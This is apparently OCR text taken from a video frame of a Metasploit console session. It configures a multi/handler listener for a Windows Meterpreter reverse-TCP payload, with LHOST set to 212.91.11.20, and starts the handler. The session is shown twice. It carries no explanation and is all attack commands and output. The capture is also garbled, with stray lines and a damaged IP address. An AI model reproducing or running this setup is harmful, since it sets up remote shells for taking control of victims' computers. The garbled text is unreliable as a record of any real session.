 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
ENTRY EXECUTABLE PROGRAM
LHOST => 212.91.11.20
[*] Starting the payload handler...
PORT: 1
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST => 212 91 11.20
[*] Starting the payload handler...